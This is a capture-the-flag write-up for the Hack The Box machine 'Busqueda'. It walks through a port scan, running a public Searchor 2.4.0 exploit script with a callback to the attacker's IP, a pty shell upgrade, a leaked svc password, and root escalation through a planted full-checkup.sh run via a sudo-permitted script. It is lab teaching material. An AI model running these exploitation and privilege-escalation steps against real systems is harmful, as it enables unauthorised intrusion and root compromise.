Busqueda - Hack The Box
Synopsis
Busqueda is an easy engine from hackthebox. In carrying out the enumeration process from the target, we can identify the version of the application, namely searchor 2.4.0, where in that version there is an Arbitrary Code Execution vulnerability. to get root privileges, we need to be able to get the user from svc in the .git/config directory. the next step is to execute sudo using system-checkup.py with malicious file-checkup.sh
Portscan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://searcher.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP
Landing page from target

and you will notice the version of application it self.

The version is affected of Arbitrary Code Execution vulnerabillity, you can grab the exploit script in here. Execute command below and start the listener will lead you into system:
./exploit.sh http://searcher.htb/ 10.10.14.146

we logged in as svc user and we can upgrade shell with following command:
python3 -c 'import pty; pty.spawn("/bin/bash")'
you can find the password for svc user in directory .git/config

Privilege Escalation
Run sudo -l will determining how to reach root user in this box
bash-5.1$ sudo -l
sudo -l
[sudo] password for svc: jh1usoih2bkjaspwe92
Matching Defaults entries for svc on busqueda:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkup
so if you check the directory /opt/scripts, you will notice if there is bash script with name full-checkup.sh.

we can make our malicious full-checkup.sh script too with contains cat /root/root.txt, but before doing that we can user dir /dev/shm to do that.
#!/bin/bash
ping -c 3 10.10.14.146
cat /root/root.txt
execute command below and catch with tcpdump on interface tun0
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

as you can see we able to ping our host and get the root.txt , i thought its gonna be do some export PATH but its not necessary.
Refferencess
https://security.snyk.io/package/pip/searchor/2.4.0
https://github.com/nikn0laty/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection





